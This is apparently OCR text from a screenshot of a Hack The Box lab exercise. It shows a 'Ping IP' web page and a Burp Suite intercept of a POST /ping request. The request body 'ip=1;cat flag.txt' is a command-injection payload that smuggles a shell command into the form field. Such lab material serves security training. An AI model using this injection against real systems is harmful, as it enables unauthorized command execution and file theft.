 Ping IP — Mozilla Firefox
Ping IP
Upgraded - Wappalyzer
http://94.237.50.156:31513/
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Ping Your IP:
127.0.0.
1
Ping
Burp Suite Community Edition v2024.2.1.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://94.237.50.156:31513
Forward Drop Intercept is ... Action Open br
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.50.156:31513
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.156:31513/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 4
10 Origin: http://94.237.50.156:31513
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=1;cat flag.txt